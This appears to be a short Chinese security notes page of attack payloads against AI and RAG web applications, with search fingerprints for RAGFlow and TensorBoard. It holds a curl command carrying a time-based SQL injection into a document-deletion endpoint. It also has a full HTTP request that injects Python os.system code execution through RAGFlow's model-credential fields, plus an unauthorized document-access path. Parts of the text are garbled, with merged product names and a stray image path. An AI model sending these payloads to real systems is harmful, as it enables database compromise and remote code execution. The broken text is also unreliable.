curl http://localhost:8777/api/local_doc_qa/delete_files -X POST -H "Content-Type: application/json" '{"user_id":"zzp", "kb_id": "KB1271e71c36ec4028a6542586946a3906", "file_ids": [ "') or (select sleep(3))-- -"] }' ragflow
一个开源RAG引擎,通过深度文档理解增强AI能力,提供准确的、引用支持的回答。
 指纹:
指纹:
body="<title>RAGFlow</title>"
漏洞:
CVE-2024-10131CVE-2024-53450
POST /v1/llm/add_llm HTTP/1.1Host: demo.ragflow.ioCookie: session=xxxxUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0Accept: application/jsonAccept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflate, brReferer: https://demo.ragflow.io/user-setting/modelContent-Type: application/json;charset=UTF-8Authorization: xxxxContent-Length: 245Origin: https://demo.ragflow.ioSec-Fetch-Dest: emptySec-Fetch-Mode: corsSec-Fetch-Site: same-originPriority: u=0Te: trailersConnection: keep-alive{"model_type":"chat","llm_name":"test","bedrock_ak":"__import__('os').system('sleep 30')","bedrock_sk":"__import__('os').system('sleep 30')","api_key": "__import__('os').system('sleep 30')","bedrock_region":"us-east-1","llm_factory":"Bedrock"}
越权/v1/document/get/:documentID

olltensorboardama
 指纹:
指纹:
body="title>TensorBoard</title"
如有侵权请联系:admin#unsafe.sh